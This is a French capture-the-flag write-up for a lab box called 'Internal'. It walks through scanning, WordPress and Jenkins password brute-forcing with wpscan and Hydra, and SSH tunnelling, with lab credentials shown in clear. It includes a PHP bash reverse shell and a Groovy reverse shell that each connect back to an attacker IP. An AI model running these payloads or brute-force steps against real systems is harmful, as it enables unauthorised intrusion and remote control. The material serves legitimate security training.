Box - Internal
Amir HILALY, Mathis RINGENBACH, Matys PHILIPON-GOUIN, Emré YAPMIS
Difficulté - Medium
Etape 1: Le Scan
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 64 OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
80/tcp open http syn-ack ttl 64 Apache httpd 2.4.29 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET POST OPTIONS HEAD
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Etape 2: Enumération Web
Dirb
dirb http://10.80.146.74 /home/crea/Downloads/big.txt
---- Scanning URL: http://10.80.146.74/ ----
==> DIRECTORY: http://10.80.146.74/blog/
==> DIRECTORY: http://10.80.146.74/javascript/
==> DIRECTORY: http://10.80.146.74/phpmyadmin/
---- Entering directory: http://10.80.146.74/blog/ ----
==> DIRECTORY: http://10.80.146.74/blog/wp-admin/
==> DIRECTORY: http://10.80.146.74/blog/wp-content/
==> DIRECTORY: http://10.80.146.74/blog/wp-includes/
Etape 3: Exploitation

wpscan
wpscan --url http://internal.thm/blog -U admin -P /home/crea/Documents/rockyou.txt
[+] XML-RPC seems to be enabled: http://internal.thm/blog/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] WordPress theme in use: twentyseventeen
| Location: http://internal.thm/blog/wp-content/themes/twentyseventeen/
| [!] The version is out of date, the latest version is 4.0
[+] Performing password attack on Xmlrpc against 1 user/s
[SUCCESS] - admin / my2boys
<?php
exec("/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.127/1234 0>&1'");
php?>Payload :
Etape 4 : Privilege escalation



aubreanna@internal:~$ cat jenkins.txt
Internal Jenkins service is running on 172.17.0.2:8080Etape 5 :

ssh -L 8080:172.17.0.2:8080 aubreanna@internal.thm
Password: bubb13guM!@#123SSH Tunneling :

❯ hydra 127.0.0.1 -s 8080 -V -f http-form-post \
/j_acegi_security_check:j_username=^USER^&j_password=^PASS^ \
&from=%2F&Submit=Sign+in&Login=Login:Invalid username or password \
-l admin -P /home/crea/Documents/rockyou.txt
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-02-13 10:31:05
[DATA] overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[8080][http-post-form] host: 127.0.0.1 login: admin password: spongebob
[STATUS] attack finished for 127.0.0.1 (valid pair found)
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-02-13 10:31:51

Bruteforce Jenkins avec Hydra :


Script Console & Groovy dans Jenkins :
String host="10.82.160.181";int port=9001;String cmd="bash";
Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();
Socket s=new Socket(host,port);
InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();
OutputStream po=p.getOutputStream(),so=s.getOutputStream();
while(!s.isClosed()){while(pi.available()>0)so.write(pi.read());
while(pe.available()>0)so.write(pe.read());
while(si.available()>0)po.write(si.read());so.flush();po.flush();
Thread.sleep(50);try {p.exitValue();break;}catch (Exception e){}};p.destroy();s.close();Payload :
host="10.82.160.181"; port=9001;= adresse et port de la machine attaquantecmd="bash";= lance un shell bashnew Socket(host,port);= se connecte à distance à cette machine- le reste : Des trucs compliqués de hacker
On a un shell !
Et un petit cadeau qui vient avec :
(bah ouais on va pas print le flag, c'est à vous de trouver quand même)

FLAG !
Connexion SSH en root :
Obtention du flag :